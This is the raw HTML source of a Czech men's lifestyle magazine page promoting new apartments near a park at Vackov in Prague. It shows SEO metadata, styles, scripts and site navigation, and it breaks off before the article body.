

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.extramuz.cz/lifestyle/extra-bydleni-v-praze-klid-a-vysoky-standard-nabidnou-byty-u-parku-na-vackove
body_size: 14339
content:
<!DOCTYPE html>
<html lang="cs">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.extramuz.cz/xmlrpc.php">
		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Extra bydlení v Praze? Klid a vysoký standard nabídnou Byty u parku na Vackově - Extramuž.cz - portál pro muže</title>
	<link rel="canonical" href="https://www.extramuz.cz/lifestyle/extra-bydleni-v-praze-klid-a-vysoky-standard-nabidnou-byty-u-parku-na-vackove" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Extra bydlení v Praze? Klid a vysoký standard nabídnou Byty u parku na Vackově - Extramuž.cz - portál pro muže" />
	<meta property="og:description" content="Covid necovid, růst cen bytů se nezastavil ani navzdory krizi. V průběhu druhého kvartálu tohoto roku nemovitosti podražily o 2,4 procenta a nejvýrazněji tradičně v&hellip;" />
	<meta property="og:url" content="https://www.extramuz.cz/lifestyle/extra-bydleni-v-praze-klid-a-vysoky-standard-nabidnou-byty-u-parku-na-vackove" />
	<meta property="og:site_name" content="Extramuž.cz - portál pro muže" />
	<meta property="article:published_time" content="2020-11-21T14:30:54+00:00" />
	<meta property="og:image" content="https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_uvodni.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redaktor K." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="redaktor K." />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.extramuz.cz/lifestyle/extra-bydleni-v-praze-klid-a-vysoky-standard-nabidnou-byty-u-parku-na-vackove#article","isPartOf":{"@id":"https://www.extramuz.cz/lifestyle/extra-bydleni-v-praze-klid-a-vysoky-standard-nabidnou-byty-u-parku-na-vackove"},"author":{"name":"redaktor K.","@id":"https://www.extramuz.cz/#/schema/person/90fcad13d80b8a4b950ab6f363a97888"},"headline":"Extra bydlení v Praze? Klid a vysoký standard nabídnou Byty u parku na Vackově","datePublished":"2020-11-21T14:30:54+00:00","mainEntityOfPage":{"@id":"https://www.extramuz.cz/lifestyle/extra-bydleni-v-praze-klid-a-vysoky-standard-nabidnou-byty-u-parku-na-vackove"},"wordCount":373,"image":{"@id":"https://www.extramuz.cz/lifestyle/extra-bydleni-v-praze-klid-a-vysoky-standard-nabidnou-byty-u-parku-na-vackove#primaryimage"},"thumbnailUrl":"https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_uvodni.jpg","articleSection":["Lifestyle"],"inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.extramuz.cz/lifestyle/extra-bydleni-v-praze-klid-a-vysoky-standard-nabidnou-byty-u-parku-na-vackove","url":"https://www.extramuz.cz/lifestyle/extra-bydleni-v-praze-klid-a-vysoky-standard-nabidnou-byty-u-parku-na-vackove","name":"Extra bydlení v Praze? Klid a vysoký standard nabídnou Byty u parku na Vackově - Extramuž.cz - portál pro muže","isPartOf":{"@id":"https://www.extramuz.cz/#website"},"primaryImageOfPage":{"@id":"https://www.extramuz.cz/lifestyle/extra-bydleni-v-praze-klid-a-vysoky-standard-nabidnou-byty-u-parku-na-vackove#primaryimage"},"image":{"@id":"https://www.extramuz.cz/lifestyle/extra-bydleni-v-praze-klid-a-vysoky-standard-nabidnou-byty-u-parku-na-vackove#primaryimage"},"thumbnailUrl":"https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_uvodni.jpg","datePublished":"2020-11-21T14:30:54+00:00","author":{"@id":"https://www.extramuz.cz/#/schema/person/90fcad13d80b8a4b950ab6f363a97888"},"breadcrumb":{"@id":"https://www.extramuz.cz/lifestyle/extra-bydleni-v-praze-klid-a-vysoky-standard-nabidnou-byty-u-parku-na-vackove#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://www.extramuz.cz/lifestyle/extra-bydleni-v-praze-klid-a-vysoky-standard-nabidnou-byty-u-parku-na-vackove"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://www.extramuz.cz/lifestyle/extra-bydleni-v-praze-klid-a-vysoky-standard-nabidnou-byty-u-parku-na-vackove#primaryimage","url":"https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_uvodni.jpg","contentUrl":"https://www.extramuz.cz/wp-content/uploads/2020/11/extramuz.cz_byty_u_parku_uvodni.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.extramuz.cz/lifestyle/extra-bydleni-v-praze-klid-a-vysoky-standard-nabidnou-byty-u-parku-na-vackove#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://www.extramuz.cz/"},{"@type":"ListItem","position":2,"name":"Extra bydlení v Praze? Klid a vysoký standard nabídnou Byty u parku na Vackově"}]},{"@type":"WebSite","@id":"https://www.extramuz.cz/#website","url":"https://www.extramuz.cz/","name":"Extramuž.cz - portál pro muže","description":"Online magazín pro může","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.extramuz.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Person","@id":"https://www.extramuz.cz/#/schema/person/90fcad13d80b8a4b950ab6f363a97888","name":"redaktor K.","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://www.extramuz.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d722b50919c8ab656d873d35889a5b78f8433cd4db5b44bbedae3fd0e5f4faf5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d722b50919c8ab656d873d35889a5b78f8433cd4db5b44bbedae3fd0e5f4faf5?s=96&d=mm&r=g","caption":"redaktor K."},"url":"https://www.extramuz.cz/author/karel"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Extramuž.cz - portál pro muže &raquo; RSS zdroj" href="https://www.extramuz.cz/feed" />
<link rel="alternate" type="application/rss+xml" title="Extramuž.cz - portál pro muže &raquo; RSS komentářů" href="https://www.extramuz.cz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Extramuž.cz - portál pro muže &raquo; RSS komentářů pro Extra bydlení v Praze? Klid a vysoký standard nabídnou Byty u parku na Vackově" href="https://www.extramuz.cz/lifestyle/extra-bydleni-v-praze-klid-a-vysoky-standard-nabidnou-byty-u-parku-na-vackove/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.extramuz.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.extramuz.cz%2Flifestyle%2Fextra-bydleni-v-praze-klid-a-vysoky-standard-nabidnou-byty-u-parku-na-vackove" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.extramuz.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.extramuz.cz%2Flifestyle%2Fextra-bydleni-v-praze-klid-a-vysoky-standard-nabidnou-byty-u-parku-na-vackove&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.extramuz.cz/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magbook-style-css' href='https://www.extramuz.cz/wp-content/themes/magbook/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.extramuz.cz/wp-content/themes/magbook/assets/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://www.extramuz.cz/wp-content/themes/magbook/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://www.extramuz.cz/wp-content/fonts/955d0a3facf89c2f7934e84f67970597.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.extramuz.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.extramuz.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".b442b6eb692c43938adac33532d7cee4").click(function() {
		jQuery.post(
			"https://www.extramuz.cz/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "8f2105afc2",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.extramuz.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.extramuz.cz/wp-json/wp/v2/posts/5405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.extramuz.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.extramuz.cz/?p=5405' />
	<meta name="viewport" content="width=device-width" />
	</head>
<body class="wp-singular post-template-default single single-post postid-5405 single-format-standard wp-embed-responsive wp-theme-magbook boxed-layout n-sld ">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Úterý, 20 ledna, 2026</span>
								</div>
							<div class="header-social-block"></div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><div id="site-detail"> <h2 id="site-title"> 				<a href="https://www.extramuz.cz/" title="Extramuž.cz &#8211; portál pro muže" rel="home"> Extramuž.cz &#8211; portál pro muže </a>
				 </h2> <!-- end .site-title --> 					<div id="site-description"> Online magazín pro může </div> <!-- end #site-description -->
						
		</div></div>		</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
						<div id="site-detail">
				<div id="site-title">
					<a href="https://www.extramuz.cz/" title="Extramuž.cz &#8211; portál pro muže" rel="home"> Extramuž.cz &#8211; portál pro muže </a>
				</div>
				<!-- end #site-title -->
				<div id="site-description">Online magazín pro může</div> <!-- end #site-description -->
			</div>
						</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-868 cl-3"><a href="https://www.extramuz.cz/kategorie/auto">Auto moto</a></li>
<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-869 cl-4"><a href="https://www.extramuz.cz/kategorie/holky">Extra holky</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-866 cl-131"><a href="https://www.extramuz.cz/kategorie/sex">Sex</a></li>
<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-864 cl-133"><a href="https://www.extramuz.cz/kategorie/zajimavosti">Zajimavosti</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://www.extramuz.cz/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa-solid fa-magnifying-glass"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-5405" class="post-5405 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle">
											<div class="post-image-content">
							<figure class="post-featured-image">
